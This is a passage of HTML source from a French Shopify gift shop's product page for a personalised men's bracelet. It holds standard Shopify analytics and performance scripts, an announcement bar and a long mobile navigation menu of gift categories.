      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":72912044356,"isMerchantRequest":null,"themeId":183912104260,"themeCityHash":"10705389609880547333","contentLanguage":"fr","currency":"EUR","eventMetadataId":"609cf946-ba74-4b60-aa01-437e2459250d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8871323042116,"requestId":"54e51ac1-0fe9-4957-9137-84a51dc90e4a-1768517641","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47949364527428,"productId":8871323042116,"productGid":"gid:\/\/shopify\/Product\/8871323042116","name":"Bracelet Personnalisé Homme - Or \/ Acier Inoxydable","price":"24.90","sku":"1005005478713234-gold-Titanium Steel","brand":"Celekado","variant":"Or \/ Acier Inoxydable","category":"Bracelet Personnalisé","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47949364527428,"productId":8871323042116,"productGid":"gid:\/\/shopify\/Product\/8871323042116","name":"Bracelet Personnalisé Homme - Or \/ Acier Inoxydable","price":"24.90","sku":"1005005478713234-gold-Titanium Steel","brand":"Celekado","variant":"Or \/ Acier Inoxydable","category":"Bracelet Personnalisé","nonInteraction":true,"remote":false,"referer":"https:\/\/www.celekado.com\/products\/bracelet-personnalise-homme"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.celekado.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.celekado.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="72912044356"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="183912104260"
  data-theme-name="Impulse"
  data-theme-version="8.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.celekado.com/api/collect"
></script>
</head>

<body class="template-product" data-center-text="true" data-button_style="round-slight" data-type_header_capitalize="true" data-type_headers_align_text="true" data-type_product_capitalize="true" data-swatch_style="round" >

  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Passer au contenu</a>

  <div id="PageContainer" class="page-container">
    <div class="transition-body"><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25758358438212__announcement" class="shopify-section shopify-section-group-header-group"><style></style>
  <div class="announcement-bar">
    <div class="page-width">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="sections--25758358438212__announcement" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><path d="M0 0h3v13H0zm7 0h3v13H7z" fill-rule="evenodd"/></svg>
            <span class="icon__fallback-text">Diaporama Pause</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">Lire le diaporama</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-compact="true"
          data-block-count="3"><div
                id="AnnouncementSlide-announcement-0"
                class="announcement-slider__slide"
                data-index="0"
                
              ><span class="announcement-text">🚚 LIVRAISON OFFERTE 🚚</span></div><div
                id="AnnouncementSlide-announcement_9krtWV"
                class="announcement-slider__slide"
                data-index="1"
                
              ><span class="announcement-text">⭐ 321 AVIS • 4,6/5 ÉTOILES ⭐</span></div><div
                id="AnnouncementSlide-announcement_hpWqB9"
                class="announcement-slider__slide"
                data-index="2"
                
              ><span class="announcement-text">💳🔒 PAIEMENT SÉCURISÉ 🔒💳</span></div></div>
      </div>
    </div>
  </div>




<style> #shopify-section-sections--25758358438212__announcement .announcement-text {font-weight: bold;} </style></div><div id="shopify-section-sections--25758358438212__header" class="shopify-section shopify-section-group-header-group">

<div id="NavDrawer" class="drawer drawer--left">
  <div class="drawer__contents">
    <div class="drawer__fixed-header">
      <div class="drawer__header appear-animation appear-delay-1">
        <div class="h2 drawer__title"></div>
        <div class="drawer__close">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Fermer le menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      <ul class="mobile-nav" role="navigation" aria-label="Primary"><li class="mobile-nav__item appear-animation appear-delay-2"><a href="/" class="mobile-nav__link mobile-nav__link--top-level">Accueil</a></li><li class="mobile-nav__item appear-animation appear-delay-3"><div class="mobile-nav__has-sublist"><a href="/collections"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections2"
                    >
                    Cadeaux Personnalisés
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections2"
                      aria-labelledby="Label-collections2"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections2"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/vetements-personnalises"
                              class="mobile-nav__link"
                              id="Sublabel-collections-vetements-personnalises1"
                              >
                              🧦 Vêtements
                            </a><button type="button"
                              aria-controls="Sublinklist-collections2-collections-vetements-personnalises1"
                              aria-labelledby="Sublabel-collections-vetements-personnalises1"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections2-collections-vetements-personnalises1"
                            aria-labelledby="Sublabel-collections-vetements-personnalises1"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/calecon-personnalisable" class="mobile-nav__link">
                                      Caleçons / Boxers
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/string-personnalise" class="mobile-nav__link">
                                      String / Slip
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/chaussettes-personnalisees" class="mobile-nav__link">
                                      Chaussettes
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/portefeuille-personnalise" class="mobile-nav__link">
                                      Portefeuilles
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/plaid-personnalise" class="mobile-nav__link">
                                      Plaids / Couvertures
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/coussin-personnalise" class="mobile-nav__link">
                                      Coussins
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/trousse-de-toilette-personnalisee" class="mobile-nav__link">
                                      Trousses de Toilette
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/tablier-de-cuisine-personnalise" class="mobile-nav__link">
                                      Tabliers
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/bob-personnalise" class="mobile-nav__link">
                                      Bobs
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/peignoir-personnalise" class="mobile-nav__link">
                                      Peignoirs
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/chemises-personnalisees" class="mobile-nav__link">
                                      Chemises
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/bijoux-personnalises"
                              class="mobile-nav__link"
                              id="Sublabel-collections-bijoux-personnalises2"
                              >
                              💎 Bijoux
                            </a><button type="button"
                              aria-controls="Sublinklist-collections2-collections-bijoux-personnalises2"
                              aria-labelledby="Sublabel-collections-bijoux-personnalises2"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections2-collections-bijoux-personnalises2"
                            aria-labelledby="Sublabel-collections-bijoux-personnalises2"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/bracelet-photo-projection" class="mobile-nav__link">
                                      Bracelets Photo / Projection
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/collier-photo-personnalise" class="mobile-nav__link">
                                      Colliers Photo / Projection
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/collier-femme-personnalise" class="mobile-nav__link">
                                      Colliers Femme
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/collier-homme-personnalise" class="mobile-nav__link">
                                      Colliers Homme
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/collier-personnalise-prenom" class="mobile-nav__link">
                                      Colliers Prénom
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/bracelet-femme-personnalise" class="mobile-nav__link">
                                      Bracelets Femme
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/bracelet-homme-personnalise" class="mobile-nav__link">
                                      Bracelets Homme
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/bracelet-personnalise-prenom" class="mobile-nav__link">
                                      Bracelets Prénom
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/bague-personnalisee" class="mobile-nav__link">
                                      Bagues
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/decorations-personnalisees"
                              class="mobile-nav__link"
                              id="Sublabel-collections-decorations-personnalisees3"
                              >
                              🏠 Décorations
                            </a><button type="button"
                              aria-controls="Sublinklist-collections2-collections-decorations-personnalisees3"
                              aria-labelledby="Sublabel-collections-decorations-personnalisees3"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections2-collections-decorations-personnalisees3"
                            aria-labelledby="Sublabel-collections-decorations-personnalisees3"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/plaque-numero-pour-maison" class="mobile-nav__link">
                                      Plaques pour Maison
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/affiche-famille-personnalisee" class="mobile-nav__link">
                                      Affiches / Portraits / Tableaux
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/lampe-personnalisee" class="mobile-nav__link">
                                      Lampes
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/neon-personnalise" class="mobile-nav__link">
                                      Néons
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/boule-de-noel-personnalisee" class="mobile-nav__link">
                                      Boules de Noël
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/boite-personnalisee" class="mobile-nav__link">
                                      Boîtes
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/cadeaux-chien-chat"
                              class="mobile-nav__link"
                              id="Sublabel-collections-cadeaux-chien-chat4"
                              >
                              🐶😺 Animaux
                            </a><button type="button"
                              aria-controls="Sublinklist-collections2-collections-cadeaux-chien-chat4"
                              aria-labelledby="Sublabel-collections-cadeaux-chien-chat4"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections2-collections-cadeaux-chien-chat4"
                            aria-labelledby="Sublabel-collections-cadeaux-chien-chat4"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/collier-chat-personnalise" class="mobile-nav__link">
                                      Colliers pour Chat
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/collier-pour-chien-personnalise" class="mobile-nav__link">
                                      Colliers pour Chien
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/cadeaux-personnalises"
                              class="mobile-nav__link"
                              id="Sublabel-collections-cadeaux-personnalises5"
                              >
                              🎁 Accessoires
                            </a><button type="button"
                              aria-controls="Sublinklist-collections2-collections-cadeaux-personnalises5"
                              aria-labelledby="Sublabel-collections-cadeaux-personnalises5"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections2-collections-cadeaux-personnalises5"
                            aria-labelledby="Sublabel-collections-cadeaux-personnalises5"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/marque-page-personnalise" class="mobile-nav__link">
                                      Marque-Pages
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/porte-cles-personnalise" class="mobile-nav__link">
                                      Porte Clés
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/tampon-personnalise" class="mobile-nav__link">
                                      Tampons
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/bouteille-isotherme-personnalisable" class="mobile-nav__link">
                                      Gourdes
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/boules-de-petanque-personnalisees" class="mobile-nav__link">
                                      Boules de Pétanque
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-4"><div class="mobile-nav__has-sublist"><a href="/collections/cadeaux-quelle-occasion"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-cadeaux-quelle-occasion3"
                    >
                    Idées Cadeaux
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-cadeaux-quelle-occasion3"
                      aria-labelledby="Label-collections-cadeaux-quelle-occasion3"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections-cadeaux-quelle-occasion3"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/cadeaux-anniversaire"
                              class="mobile-nav__link"
                              id="Sublabel-collections-cadeaux-anniversaire1"
                              >
                              🎂 Anniversaire
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-cadeaux-quelle-occasion3-collections-cadeaux-anniversaire1"
                              aria-labelledby="Sublabel-collections-cadeaux-anniversaire1"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-cadeaux-quelle-occasion3-collections-cadeaux-anniversaire1"
                            aria-labelledby="Sublabel-collections-cadeaux-anniversaire1"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/cadeaux-anniversaire/Papi+Papa+Ami+Conjoint+Fr%C3%A8re" class="mobile-nav__link">
                                      Homme 👨
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/cadeaux-anniversaire/Mamie+Maman+Amie+Conjointe+S%C5%93ur" class="mobile-nav__link">
                                      Femme 👩
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/cadeaux-fetes-calendaires"
                              class="mobile-nav__link"
                              id="Sublabel-collections-cadeaux-fetes-calendaires2"
                              >
                              👪 Fêtes calendaires
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-cadeaux-quelle-occasion3-collections-cadeaux-fetes-calendaires2"
                              aria-labelledby="Sublabel-collections-cadeaux-fetes-calendaires2"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-cadeaux-quelle-occasion3-collections-cadeaux-fetes-calendaires2"
                            aria-labelledby="Sublabel-collections-cadeaux-fetes-calendaires2"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/cadeaux-fetes-des-meres" class="mobile-nav__link">
                                      Fête des Mères 👩
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/cadeaux-fetes-des-peres" class="mobile-nav__link">
                                      Fête des Pères 👨
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/idee-cadeau-de-noel" class="mobile-nav__link">
                                      Noël 🎅
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/cadeaux-romantique"
                              class="mobile-nav__link"
                              id="Sublabel-collections-cadeaux-romantique3"
                              >
                              ❤️ Romantique / Mariage
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-cadeaux-quelle-occasion3-collections-cadeaux-romantique3"
                              aria-labelledby="Sublabel-collections-cadeaux-romantique3"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-cadeaux-quelle-occasion3-collections-cadeaux-romantique3"
                            aria-labelledby="Sublabel-collections-cadeaux-romantique3"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/cadeau-mariage" class="mobile-nav__link">
                                      Mariage
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/idee-cadeau-pour-la-saint-valentin" class="mobile-nav__link">
                                      Saint Valentin
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/cadeaux-evjf" class="mobile-nav__link">
                                      EVJF
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/cadeaux-evg" class="mobile-nav__link">
                                      EVG
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/cadeaux-quelle-occasion"
                              class="mobile-nav__link"
                              id="Sublabel-collections-cadeaux-quelle-occasion4"
                              >
                              📅 Autres évènements
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-cadeaux-quelle-occasion3-collections-cadeaux-quelle-occasion4"
                              aria-labelledby="Sublabel-collections-cadeaux-quelle-occasion4"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-cadeaux-quelle-occasion3-collections-cadeaux-quelle-occasion4"
                            aria-labelledby="Sublabel-collections-cadeaux-quelle-occasion4"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/cadeaux-retraite" class="mobile-nav__link">
                                      Retraite
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/cadeaux-pendaison-de-cremaillere" class="mobile-nav__link">
                                      Crémaillère
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/cadeau-de-bapteme" class="mobile-nav__link">
                                      Baptême
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/cadeau-de-communion" class="mobile-nav__link">
                                      Communion
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/cadeaux-naissance" class="mobile-nav__link">
                                      Naissance
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-5"><div class="mobile-nav__has-sublist"><a href="/collections/pour-qui"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-pour-qui4"
                    >
                    Destinataire
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-pour-qui4"
                      aria-labelledby="Label-collections-pour-qui4"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections-pour-qui4"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/cadeaux-homme"
                              class="mobile-nav__link"
                              id="Sublabel-collections-cadeaux-homme1"
                              >
                              👨 Homme
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-pour-qui4-collections-cadeaux-homme1"
                              aria-labelledby="Sublabel-collections-cadeaux-homme1"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-pour-qui4-collections-cadeaux-homme1"
                            aria-labelledby="Sublabel-collections-cadeaux-homme1"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/cadeaux-homme/Papi" class="mobile-nav__link">
                                      Papi
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/cadeaux-homme/Papa" class="mobile-nav__link">
                                      Papa
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/cadeaux-homme/Fr%C3%A8re" class="mobile-nav__link">
                                      Frère
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/cadeaux-homme/Conjoint" class="mobile-nav__link">
                                      Conjoint
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/cadeaux-homme/Ami" class="mobile-nav__link">
                                      Ami
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/cadeau-femme"
                              class="mobile-nav__link"
                              id="Sublabel-collections-cadeau-femme2"
                              >
                              👩 Femme
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-pour-qui4-collections-cadeau-femme2"
                              aria-labelledby="Sublabel-collections-cadeau-femme2"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-pour-qui4-collections-cadeau-femme2"
                            aria-labelledby="Sublabel-collections-cadeau-femme2"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/cadeau-femme/Mamie" class="mobile-nav__link">
                                      Mamie
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/cadeau-femme/Maman" class="mobile-nav__link">
                                      Maman
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/cadeau-femme/S%C5%93ur+Soeur" class="mobile-nav__link">
                                      Sœur
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/cadeau-femme/Conjointe" class="mobile-nav__link">
                                      Conjointe
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/cadeau-femme/Amie" class="mobile-nav__link">
                                      Amie
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/cadeaux-couple"
                              class="mobile-nav__link"
                              id="Sublabel-collections-cadeaux-couple3"
                              >
                              💑 Couple
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-pour-qui4-collections-cadeaux-couple3"
                              aria-labelledby="Sublabel-collections-cadeaux-couple3"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-pour-qui4-collections-cadeaux-couple3"
                            aria-labelledby="Sublabel-collections-cadeaux-couple3"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/cadeaux-couple/Conjoint" class="mobile-nav__link">
                                      Pour lui
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/cadeaux-couple/Conjointe" class="mobile-nav__link">
                                      Pour elle
                                    </a>
